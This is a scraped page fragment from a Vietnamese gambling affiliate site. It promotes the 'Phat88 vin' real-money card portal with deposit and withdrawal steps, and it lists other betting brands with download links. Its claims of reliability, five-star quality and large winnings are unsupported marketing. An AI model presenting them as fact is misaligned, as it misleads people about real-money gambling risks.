<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Để tiến hành nạp Phat88 vin, trước tiên bạn cần đăng nhập vào tài khoản cần nạp. Sau đó, bạn truy cập vào giao diện chính và click vào mục “Nạp tiền” trên màn hình.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Tiếp theo, bạn chọn phương thức nạp tiền phù hợp và điền thông tin vào biểu mẫu.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Cuối cùng, bạn bấm xác nhận gửi để hoàn tất giao dịch. Thông thường quá trình này sẽ mất từ ​​1-3 phút sẽ tự động nạp tiền vào tài khoản chơi của bạn.</span></li>
</ul>
<p style="text-align: justify;"><i><span style="font-weight: 400;">Giao dịch tại cổng game thực hiện nhanh chóng, dễ dàng</span></i></p>
<h3 style="text-align: justify;"><b>Cách rút tiền tại Phat88 vin</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Quá trình yêu cầu rút tiền tại nơi này cũng đơn giản như gửi tiền.</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 1: Sau khi đáp ứng các điều kiện quy đổi và muốn rút tiền, bạn chỉ cần nhấn vào mục “Rút tiền” trên giao diện chính.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 2: Tiếp theo, bạn điền đầy đủ và chính xác các thông tin về số tiền rút, phương thức nhận tiền,…</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bước 3: Sau khi kiểm tra thông tin và đảm bảo chính xác, bạn nhấn vào nút xác nhận để hoàn tất quá trình.</span></li>
</ul>
<h2 id="ftoc-heading-7" class="ftwp-heading" style="text-align: justify;"><b>Hệ thống chăm sóc người chơi Phat88 vin</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài hệ thống và sản phẩm đạt tiêu chuẩn 5 sao, cổng game đổi tiền thật Phat88 vin còn được người chơi đánh giá cao về dịch vụ chăm sóc khách hàng chuyên nghiệp và chu đáo.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Với đội ngũ nhân viên hỗ trợ trẻ trung, nhanh nhẹn và nhiệt tình, bạn sẽ vô cùng hài lòng vì mọi vấn đề của mình đều được giải quyết nhanh chóng và ổn thỏa. Đặc biệt, nhân viên ở đây làm việc 24/7 nên bạn có thể liên hệ bất cứ lúc nào.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Gamebai.vin</span><span style="font-weight: 400;"> đã có những đánh giá chi tiết về những mặt nổi bật của cổng game bài Phat88 vin. Còn chần chừ gì mà không đến với sân chơi này và thu về những phần thưởng cực lớn. Chúc các bạn có những giây phút giải trí tuyệt vời và đừng quên theo dõi </span><span style="font-weight: 400;"> Gamebai.vin</span><span style="font-weight: 400;"> để cập nhật thêm nhiều tin tức cổng game cực hot nhé.</span></p>
<p style="text-align: justify;"><b>&gt;&gt; Xem thêm &gt; Top game </b><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener"><b>nổ hũ</b></a><b> đổi thưởng</b><b> uy tín</b></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/phat88-vin/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/phat88-vin/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/phat88-vin/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/phat88-vin/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/phat88-vin/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/phat88-vin/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
